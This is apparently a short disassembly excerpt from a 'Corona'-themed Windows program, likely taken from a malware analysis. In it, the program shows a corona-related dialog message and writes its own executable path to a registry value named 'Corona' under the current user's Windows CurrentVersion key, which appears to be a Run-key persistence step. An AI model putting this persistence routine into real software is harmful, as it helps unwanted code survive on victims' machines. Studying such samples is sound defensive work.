 loc_2415C5: ; lpTimerFunc
push 0
push 2710h ; uElapse
push 0FAh ; nIDEvent
push esi ; hWnd
call ds:SetTimer
push 3ECh ; nIDDlgItem
push esi ; hDlg
call ds:GetDlgItem
push offset aInTheseHorribl ; "In these horrible corona times, you sho"...
push 1 ; wParam
push 0C2h ; Msg
push eax ; hWnd
call ds:SendMessageA
push 104h ; nSize
lea eax, [ebp+Filename]
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
lea eax, [ebp+phkResult]
push eax ; phkResult
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000001h ; hKey
call ds:RegOpenKeyA
push 104h ; cbData
lea eax, [ebp+Filename]
push eax ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Corona"
push [ebp+phkResult] ; hKey
call ds:RegSetValueExA
push [ebp+phkResult] ; hKey
call ds:RegCloseKey
push 0 ; wMsgFilterMax
push 0 ; wMsgFilterMin
push 0 ; hWnd
lea eax, [ebp+Msg]
push eax ; lpMsg
call ds:GetMessageA
test eax, eax
jz short loc_2416B2